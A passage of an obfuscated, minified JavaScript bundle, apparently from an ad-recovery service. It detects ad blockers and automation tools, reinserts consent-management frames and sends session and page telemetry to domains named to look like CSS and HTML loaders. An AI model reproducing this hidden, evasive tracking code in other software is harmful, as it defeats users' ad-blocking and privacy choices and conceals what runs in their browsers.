[<number>|<percentage>|none]{3}","__webdriver_script_function","<'align-content'> <'justify-content'>?",'"><\/script>',"https://fb.css-load.com","toLowerCase","../","drop-shadow( <length>{2,3} <color>? )","MSG_ACK","document.documentElement.getAttributeNames is not a function","content-box|border-box|fill-box|stroke-box|view-box","label","` should contain a prelude","getTime","eatIdent","baseURI","findLast","<line-width>","rhino","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Blocked prebid request error for ","widthEval",".source","Mesa OffScreen","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<relative-real-selector>#","includes","protect","getType","Missed `structure` field in `","__tcfloaded_cache","$cdc_asdjflasutopfhvcZLmcf","consumeUntilExclamationMarkOrSemicolon","auto|from-font|<length>|<percentage>","<custom-ident> : <integer>+ ;","vmin","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","auto|none|enabled|disabled","Feature","rlh","pub_300x250m","visit","normal|always","start","[recoverTcfCMP] __tcfloaded_cache set","localeCompare","block|inline|run-in","reserved2Input","normal|compact","center","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>",'Identifier "',"yahoo-mail-v1","lastChanged","min( <calc-sum># )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<hex-color>|<absolute-color-function>|<named-color>|transparent","contain|none|auto","outerHTML","em1wYw==","Selector","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","mustExcludeStrings","term","isCmpBlockedFinally","space-between|space-around|space-evenly|stretch","element out of viewable window","fixed","nhn","mezzomedia","originalHostname","always|auto|avoid","<compound-selector> [<combinator>? <compound-selector>]*","start prebid request bidsBackHandler for ","ChromeDriverw","flatMap","feature","is_blocking_ads","opr","recovery_loaded_time","DocumentFragment","reserved2Output","async","$chrome_asyncScriptInfo","whale","phantomas","comma-token","[recoverTcfCMP] ","as-extra","<masking-mode>#","recover_cmp_active","rtt","start|end|center|stretch","__tcfapiLocator","insertBefore","HTMLIFrameElement","getConsentMetadata","Brian Paul","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","getAtrule","response",'"<", ">", "=" or ")"',"padStart","tel:","<supports-decl>|<supports-selector-fn>","isBrave","<html><head></head><body></body></html>","spawn","inventory_id","em5iZw==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","stopImmediatePropagation","Mismatch","false","auto|balance|stable|pretty","scale( [<number>|<percentage>]#{1,2} )","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","onclick","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Notification","/cdn/adx/open/integration.html","<length-percentage>{1,2}","dotted|solid|space|<string>","-apple-system|BlinkMacSystemFont","is_acceptable_ads_blocked","__uspapi","skipValidation","fromCharCode","element-selector","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","push","Combinator","fminer","Hyphen minus","ratio","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","isSamsungBrowser","navigator.mimeTypes is undefined","<complex-selector>#","rch","for","isArray","getPropertyValue","<'border-width'>||<'border-style'>||<color>","userLanguage","span","port","abs( <calc-sum> )","<absolute-size>|<relative-size>|<length-percentage>","gpt","<'border-width'>","block","[( <scope-start> )]? [to ( <scope-end> )]?","addEventListener","normalize","doctype","gpt-clickio","Brackets","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Terminate - not apply","cqh","profile.recoverCMP","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","frames","http://127.0.0.1","<single-animation-iteration-count>#","papi","__phantomas","__nightmare","<'border-top-width'>||<'border-top-style'>||<color>","__replaced","join","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","domAutomationController","Google",'<a href="',"anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )"," cmp inserted","isOriginalCmpBlocked","interval","Failed to get encoded-id version: encoded-id is empty","removeChild","Invalid base64 digit: ","elem","(prefers-color-scheme: dark)","className","appendScriptElementAsync","none|in-flow|all","<color>","Semicolon or block is expected","gpt-adsinteractive","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","justify-content","opacity:","boundingClientRect","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","adshield-loaded","border",", scrollX: ","didomi","Analytics.event(","__webdriverFunc","dXl5aw==","as_window_id","gpt-firstimpression","<paint>","documentElementKeys","chained|none","SYN_URG","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","marker-mid","'))","cap","data-","Block","snigel","article","generic","?as-revalidator=","Failed to detect bot:","Scheduler Terminated with unexpected error: ","<angle>","<'container-name'> [/ <'container-type'>]?","<length>|thin|medium|thick"," or hex digit","<length>{1,4}","baseline|sub|super|<svg-length>","custom","DOMParser","referrer","replaceChild","normal|<string>","kind","domain switch: no src attribute","sendXHR","cache_adblock_circumvent_score","[contextual|no-contextual]","else","extra","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Unknown node type `","<easing-function>#","maxViewportWidth","<head","<wq-name>","data-src","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","textContent","onreadystatechange","addIframeVisibilityCheckHandler","list","reversed( <counter-name> )","lvmin","selenium-evaluate","_serializeMappings","type","upward","process","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","googletag","gpt-anymind","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","condition","display","allocateCursor","none|both|horizontal|vertical|block|inline","ybar","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","element-invisible-selector","<ident> ['.' <ident>]*","xhr_defer","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","male|female|neutral","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<'grid-row-gap'> <'grid-column-gap'>?","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<mf-plain>|<mf-boolean>|<mf-range>","unsortedForEach","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","hue-rotate( <angle> )","[from-image||<resolution>]&&snap?","adsense","bidsBackHandler","edg/","bad-string-token","Url","Equal sign is expected","insertAfter","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","scheme","[recoverTcfCMP] inserting ","knowt.com","atrulePrelude","https://fb.html-load.com","ldoceonline.com","normal|<percentage>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","auto|<custom-ident>","['~'|'|'|'^'|'$'|'*']? '='","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","postMessage","url-equal","none|blink","><head><script>","element"," is blocked.","<mask-layer>#","request_id","parseValue","preconnect","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","cqi","Object","setSource","cos( <calc-sum> )","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","selectorList","<boolean-expr["];return(a1E=function(){return t})()}function a1Z(t,e){const n=a1E();return(a1Z=function(t,e){return n[t-=148]})(t,e)}(function(t,e){const n=a1Z,r=a1E();for(;;)try{if(404756==-parseInt(n(316))/1+parseInt(n(1253))/2+-parseInt(n(3016))/3*(-parseInt(n(927))/4)+-parseInt(n(1652))/5*(-parseInt(n(888))/6)+parseInt(n(833))/7+-parseInt(n(3178))/8+-parseInt(n(342))/9*(parseInt(n(3182))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const pl=a1Z;var E={9141:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>a});let i="",o=r(1526);try{var s;i=null!==(s=document[r(2943)][r(445)](r(1529)))&&void 0!==s?s:r(1871);const t=document[r(2943)][r(445)](r(2849))||document[r(2943)][r(445)](r(1518));t&&(o=new URL(t,window[r(1118)][r(2286)])[r(2055)])}catch(t){}const a={version:r(427),sdkVersion:i,endpoint:o,env:r(1910),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(591)][r(1966)],insertBefore:Node[r(591)][r(2693)]};function o(t,e){const n=r;e[n(2445)]?i[n(2693)][n(2570)](e[n(752)],t,e[n(2445)]):i[n(1966)][n(2570)](e[n(2012)],t)}function s(t){const e=r;i[e(1966)][e(2570)](document[e(417)],t)}function a(t){const e=r,n=document[e(2412)](t[e(1090)]);for(const r of t[e(993)]())n[e(2361)](r,t[e(445)](r));return n[e(2851)]=t[e(2851)],n}function c(){const t=r;try{if(null!=window[t(3008)][t(1999)]&&t(2704)===window[t(3008)][t(1999)][t(2704)][t(1854)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(3156),f=r(2839);let g=0;function b(){const t=r;return![t(736),t(1916)][t(1658)]((e=>location[t(2300)][t(405)](e)))&&!window[t(595)]}function w(){const t=r;return o.A[t(999)](f)||g[t(1120)]()}async function v(t){const e=r;return e(1448)===o.A[e(999)](e(1166),!1)||!(!(window[e(1118)][e(2596)]+window[e(1118)][e(986)])[e(2625)](e(2933))&&e(1448)!==o.A[e(999)](e(2933),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2509)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1622)](f,g[n(1120)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1622)](f,g[e(1120)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1448)===o.A[e(999)](e(1166),!1)||(void 0!==m?m:b()&&![e(1506),e(1916)][e(1658)]((t=>location[e(2300)][e(405)](t)))&&e(1448)===o.A[e(999)](p)?(k(t)[e(2509)]((t=>{const n=e;m=t,o.A[n(1622)](p,t[n(1120)]())})),!0):(m=await k(t),o.A[e(1622)](p,m[e(1120)]()),m))}async function x(t){return await async function(){const t=a1Z;let e=!1;try{const n=document[t(2412)](t(3012));n[t(2361)]("id",t(1154)),document[t(417)][t(1966)](n),n[t(2361)](t(1411),t(996));const r=["ad",t(1429),t(1154),t(2084),t(887),t(1637),t(2955),t(861),t(1148),t(430),t(2147),t(2639),t(1290),t(2189),t(2936),t(814),t(2469),t(1091),t(1572)];for(const o of r){n[t(2788)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3027)](n);if(t(1131)===r[t(2867)]||t(3097)===r[t(740)]){i.A[t(3168)](t(1838)),e=!0;break}}document[t(417)][t(2784)](n)}catch(e){i.A[t(3168)](t(2255)[t(263)](e))}return e}()?[!0,1]:await async function(){const t=a1Z,e=XMLHttpRequest[t(1120)]();return!(!e[t(2625)](t(3043))||!e[t(2625)](t(2133))||(i.A[t(3168)](t(1945)),0))}()?[!0,2]:await async function(t){const e=a1Z,n=[];if(t)for(const r of t)e(1029)===r[e(2859)]&&n[e(2731)]({url:r[e(3059)]});const r=window[e(1118)][e(2300)][e(405)](e(1147));return r?n[e(2731)]({url:e(1002)}):(n[e(2731)]({url:e(2871),mustIncludeStrings:[e(887)],mustExcludeStrings:[e(269)]}),s.A[e(2097)]()||n[e(2731)]({url:e(3144),mustIncludeStrings:[e(601)],mustExcludeStrings:[e(269)]})),(await Promise[e(648)]([...n[e(1858)]((t=>A(t[e(3059)],t[e(3023)],t[e(2661)]))),r?_():z()]))[e(1658)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1Z,n=t[e(2284)]||[],r=await Promise[e(648)](t[e(3059)][e(1858)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1Z;if(o(471)===t[o(2859)]){const t=new XMLHttpRequest;t[o(2754)](o(1324),(()=>{const r=o;4===t[r(209)]&&(t[r(1689)]>=200&&t[r(1689)]<300||n[r(2625)](t[r(1689)])?e():i())})),t[o(2754)](o(1775),(()=>i())),t[o(1913)](o(872),r),t[o(612)]()}else if(o(942)===t[o(2859)])if(s.A[o(2737)]())A(r)[o(2509)]((t=>t?i():e()))[o(2218)](i);else{const t=new Image;t[o(2754)](o(337),(()=>e())),t[o(2754)](o(1775),(()=>i())),t[o(1518)]=r}else if(o(2208)===t[o(2859)]){const t=document[o(2412)](o(2208));t[o(2754)](o(337),(()=>e())),t[o(2754)](o(1775),(()=>i())),t[o(1518)]=r,document[o(417)][o(1966)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3168)](o(1352)[o(263)](t[o(3059)])),!0):(i.A[o(3168)](o(1374)[o(263)](t[o(3059)],o(2909))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(942),url:[e(3095),e(2191)]})}async function A(t){const e=r;let n=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(999)]()[e(2280)][e(2570)](window,t);if(r[e(1056)])return!0;if(null===r[e(2488)]&&e(2087)===r[e(2859)])return!0;if(r[e(1689)]<200||r[e(1689)]>=300)return!0;const i=await r[e(437)]();if(0===i[e(1311)])return!0;if(!n[e(2476)]((t=>i[e(2625)](t))))return!0;if(o[e(1658)]((t=>i[e(2625)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3168)](e(869)[e(263)](t)),!1):(i.A[e(3168)](e(204)[e(263)](t,e(408))),!0)}return!1}async function _(){const t=r,e=document[t(2412)](t(2928)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1411)][i(1476)](i(1444),"0"),e[i(1411)][i(1476)](i(1299),"0"),e[i(1411)][i(1476)](i(740),i(3097)),e[i(1411)][i(1476)](i(2801),i(1131)),document[i(417)][i(1966)](e);const s=null===(o=d.A[i(999)](window)[i(2114)][i(999)][i(2570)](e,window))||void 0===o?void 0:o[i(1702)];if(!s)return n(!1);s[i(162)][i(1913)](),s[i(162)][i(2945)](i(2705)),s[i(162)][i(1284)]();const a=s[i(162)][i(2412)](i(2208));a[i(2361)](i(1518),i(1002)),a[i(2754)](i(337),(()=>n(!1))),a[i(2754)](i(1775),(()=>n(!0))),s[i(162)][i(417)][i(1966)](a)}));return e[t(2024)](),n}async function z(){const t=r,e=document[t(2412)](t(2928)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1411)][i(1476)](i(1444),"0"),e[i(1411)][i(1476)](i(1299),"0"),e[i(1411)][i(1476)](i(740),i(3097)),e[i(1411)][i(1476)](i(2801),i(1131)),document[i(417)][i(1966)](e);const s=null===(o=d.A[i(999)](window)[i(2114)][i(999)][i(2570)](e,window))||void 0===o?void 0:o[i(1702)];if(!s)return n(!0);s[i(162)][i(1913)](),s[i(162)][i(2945)](i(2705)),s[i(162)][i(1284)]();const a=s[i(162)][i(2412)](i(2208));a[i(2361)](i(1518),i(2871)),a[i(2754)](i(337),(()=>{const t=i;try{var e;const r=s[t(887)];if(!r)return n(!0);if(!(null===(e=Object[t(1929)](r,t(3132)))||void 0===e?void 0:e[t(1622)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2754)](i(1775),(()=>n(!0))),s[i(162)][i(417)][i(1966)](a)}));return e[t(2024)](),n}function S(){const t=r,e=o.A[t(999)](t(830),!1,t(1111));return!!e&&!!e[t(819)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1Z,n=e(529)[e(263)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(198)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(198)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2731)]({name:e(472),value:t[e(789)](1)});break;case"#":o[e(2731)]({name:"id",value:t[e(789)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(198)](t);if(!n)return;var c,l;o[e(2731)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1Z,n=await async function(t){const e=a1Z;await(0,a.R)();const n=await async function(t){const e=a1Z,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2164)]||"v8"===t[e(2164)]?{version:t[e(2164)],originalHostname:t[e(2669)],bidder:void 0,randomize:!0}:t,url:""[e(263)](r.A[e(238)],e(2466)),endpoint:r.A[e(238)]}),s=await fetch(n);if(200!==s[e(1689)])return[];const a=await s[e(437)](),c=i.A[e(929)](a);return JSON[e(862)](c)}(t),c=[],u=document[e(2412)](e(345));u[e(1411)][e(1476)](e(2867),e(1131));const d=[];for(const t of n){const n=t[e(1798)][e(1858)](l)[e(926)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1280)])&&void 0!==h?h:e(345),i=document[e(2412)](n);for(const n of t[e(240)])i[e(2361)](n[e(1854)],n[e(965)]);i[e(1411)][e(1476)](e(2867),e(2752)),i[e(1411)][e(1476)](e(740),e(688));const o=document[e(2412)](e(345));o[e(1966)](i),u[e(1966)](o),r[e(2731)]({element:i,selector:t,blocked:!1})}d[e(2731)]({id:t.id,probes:r})}document[e(2488)][e(1966)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1131)===window[e(3027)](t[e(2908)])[e(2867)]&&(t[e(1812)]=!0);n[e(926)]((t=>t[e(1812)]))[e(1311)]/n[e(1311)]>=.6&&c[e(2731)](t)}return u[e(2024)](),c}(t);(0,c.Fj)(t,e(2025),new Map([[e(2506),n[e(2772)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>D,JR:()=>E,KD:()=>U,LZ:()=>A,ME:()=>q,XZ:()=>O,d_:()=>C,gX:()=>F,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>Z,wZ:()=>_,xG:()=>W});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1Z;if(k)return k;try{k=document[t(2943)][t(445)](t(1804))||t(1131)}catch(t){}return k}const _=t=>{const e=a1Z;window[e(2754)](e(3039),(n=>{const r=e;n[r(561)]&&r(850)===n[r(561)][r(1703)]&&I(t,n[r(561)][r(2041)],n[r(561)][r(3207)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1Z;var s;if(v&&e&&(0,m.L6)(t),j(t,o(533),new Map([[o(777),c.A[o(1404)]],[o(2676),o(e?1448:2712)],[o(550),o(n?1448:2712)],[o(1921),null!==(s=h.A[o(999)](o(1921)))&&void 0!==s?s:""],[o(653),window[o(595)]?o(1448):o(2712)],[o(1657),e?String((0,i.Ki)()):o(1349)]])),await U(t),r&&!S){S=!0;const i=window[o(1118)][o(3032)][o(405)](o(300))||window[o(1118)][o(3032)][o(405)](o(985));let s=M(i);window[o(1646)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1Z,n=window[e(1118)][e(2286)][e(819)]("#")[0];return t?n[e(819)]("?")[0]:n}async function T(t,e){const n=a1Z,r=new Map;r[n(1622)](n(2979),e[n(1278)][n(1120)]()),void 0!==e[n(2781)]&&r[n(1622)](n(2410),e[n(2781)][n(1120)]()),void 0!==e[n(2663)]&&r[n(1622)](n(1904),e[n(2663)][n(1120)]()),void 0!==e[n(3019)]&&r[n(1622)](n(1452),e[n(3019)][n(1120)]()),r[n(1622)](n(2209),e[n(1800)][n(1120)]()),r[n(1622)](n(3152),e[n(3150)][n(1120)]()),j(t,n(584),r)}function C(t,e){const n=a1Z,r=new Map;var i;r[n(1622)](n(1180),n(1893)),r[n(1622)](n(1887),e[n(900)][n(1161)][n(1120)]()),r[n(1622)](n(2524),e[n(900)][n(2524)]),e[n(900)][n(2440)]&&(r[n(1622)](n(2689),e[n(900)][n(2440)][n(780)][n(1120)]()),r[n(1622)](n(2438),null!==(i=e[n(900)][n(2440)][n(486)])&&void 0!==i?i:"eu")),void 0!==e[n(2781)]&&r[n(1622)](n(2410),e[n(2781)][n(1120)]()),r[n(1622)](n(1904),e[n(2663)][n(1120)]()),j(t,n(1722),r)}async function N(t,e){const n=a1Z;j(t,n(3149),new Map([[n(777),c.A[n(1404)]],...e]))}const q=t=>{const e=a1Z;j(t,e(2219),new Map([[e(777),c.A[e(1404)]]]))},Z=function(t,e){const n=a1Z;return j(t,n(589),(arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1622)](n(2707),e))},W=function(t,e,n,i,a,u,d,h){const m=a1Z;let p=arguments[m(1311)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1311)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1622)](i(1380),a[i(1120)]()),R(n),l.A[i(3168)](i(2804)[i(263)](e,")"),(0,f.P)(n));const u=c.A[i(238)]+i(1343)[i(263)](location[i(2300)]),d=o.A[i(1041)](JSON[i(450)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2838)](i(2593),(0,s.Wq)({protectUrlContext:"v7"===t[i(2164)]||"v8"===t[i(2164)]?{version:t[i(2164)],originalHostname:t[i(2669)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(238)]}),d)}(t,m(3042),new Map([[m(777),c.A[m(1404)]],[m(2676),n[m(1120)]()],[m(2934),i],[m(2678),a[m(1120)]()],[m(915),u[m(1120)]()],[m(692),d[m(1120)]()],[m(1960),h[m(1120)]()],...p]),e)},O=(t,e)=>{const n=a1Z;j(t,n(763),new Map([[n(777),c.A[n(1404)]],[n(2676),e[n(1120)]()]]))};function j(t,e,n){const r=a1Z;R(n);const i=A();if(i&&n[r(1622)](r(1804),i),l.A[r(3168)](r(2804)[r(263)](e,")"),(0,f.P)(n)),d.A[r(837)]())return L(e,n);I(t,e,n)}const L=(t,e)=>{const n=a1Z;let r=window;for(;r!==r[n(1103)][n(1702)];)r=r[n(1103)][n(1702)],r[n(2904)]({as_key:n(850),event:t,params:e},"*")},I=(t,e,n)=>{const r=a1Z;var i;n[r(1622)](r(1380),y[r(1120)]()),w[r(2731)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await U(t)},u.A[r(999)](window)[r(1571)]?u.A[r(999)](window)[r(1571)][r(2570)](window,i):u.A[r(999)](window)[r(3096)][r(2570)](window,i,100))};async function U(t){const e=a1Z,n=w;if(w=[],0===n[e(1311)])return;if(c.A[e(3168)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(238)])?(0,g.XV)(c.A[e(238)],0):c.A[e(238)],a=i+e(1343)[e(263)](location[e(2300)]),l=o.A[e(1041)](JSON[e(450)](n));await r.G[e(2838)](e(2593),(0,s.Wq)({protectUrlContext:"v7"===t[e(2164)]||"v8"===t[e(2164)]?{version:t[e(2164)],originalHostname:t[e(2669)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1Z(2489)]()<t,y=t}function R(t){const e=a1Z;t[e(1622)](e(3059),location[e(2286)]),t[e(1622)](e(363),c.A[e(2164)]),t[e(1622)](e(2541),a.A[e(2704)]()[e(1120)]()),t[e(1622)](e(1157),(0,i.FA)()),t[e(1622)](e(1226),function(){const t=e,n=t(1226);try{let e=sessionStorage[t(1615)](n);return e||(e=(0,p.A)(),sessionStorage[t(2418)](n,e)),e}catch(t){return""}}()),t[e(1622)](e(3112),z||(z=(0,p.A)(),z)),t[e(1622)](e(813),Math[e(715)](performance[e(2579)]())[e(1120)]())}function D(t,e,n){const r=a1Z;if(!c.A[r(3168)]&&r(1448)!==h.A[r(999)](r(1300),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(230)](i);n[t(1311)]>0&&(e[t(2731)](...Array[t(2281)](n)),r=r?""[t(263)](r,", ")[t(263)](i):i)}if(0===e[t(1311)])continue;let i=Array[t(2281)](new Set(e));i=i[t(926)]((e=>!i[t(1658)]((n=>n!==e&&n[t(2423)](e)))));const o=i[t(1251)](((e,n)=>e+n[t(1534)]()[t(1299)]),0),s=Math[t(1260)](...i[t(1858)]((e=>e[t(1534)]()[t(1444)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(926)]((t=>t[r(395)]()))[r(926)]((t=>{const e=r,n=t[e(421)]();return i[e(1408)][e(1658)]((t=>t[e(2423)](n)))}))[r(926)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2625)](i);){const t=window[n(3027)](i)[n(2417)];if(n(2666)===t||n(1727)===t)return!1;i=i[n(752)]}return!0}(t[r(421)](),i[r(1408)]))),s=o[r(1311)],a=o[r(1858)]((t=>t[r(421)]()[r(1534)]()))[r(1858)]((t=>t[r(1444)]*t[r(1299)]))[r(1251)](((t,e)=>t+e),0),l=o[r(1858)]((t=>t[r(421)]()[r(1534)]()[r(1299)]))[r(2772)]("|");j(t,r(3085),new Map([[r(2137),[s[r(1120)](),a[r(1120)](),l][r(2772)](",")],[r(283),[window[r(3089)][r(1120)](),window[r(600)][r(1120)](),document[r(2488)][r(2225)][r(1120)](),document[r(2488)][r(340)][r(1120)]()][r(2772)](",")],[r(1650),[i[r(1668)],i[r(1444)][r(1120)](),i[r(1299)][r(1120)](),i[r(2517)][r(1120)]()][r(2772)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});class i{static[r(2704)](){const t=r;try{if(null!=window[t(3008)][t(1999)]&&t(2704)===window[t(3008)][t(1999)][t(2704)][t(1854)])return!0}catch(t){}return!1}static[r(2097)](){const t=r;try{if(i[t(2704)]())return!1;const e=navigator[t(1541)][t(2604)](),n=[t(160)];return![t(1614),t(2347),t(2887),t(2677),t(246),t(2337),t(2942),t(1751),t(2065),t(2683),t(1400),t(3234),t(2305)][t(1658)]((n=>e[t(2625)](n)))&&n[t(1658)]((n=>e[t(2625)](n)))}catch(t){}return!1}static[r(282)](){const t=r;try{if(i[t(2704)]())return!1;const e=navigator[t(1541)][t(2604)]();if(e[t(2625)](t(3179))||e[t(2625)](t(487)))return!0;const n=[t(2065)];return![t(1614),t(2347),t(2887),t(2677),t(246),t(2337),t(2942),t(1751),t(2683),t(1400),t(3234),t(2305)][t(1658)]((n=>e[t(2625)](n)))&&n[t(1658)]((n=>e[t(2625)](n)))}catch(t){}return!1}static[r(2737)](){const t=r;try{const e=navigator[t(1541)][t(2604)]();return 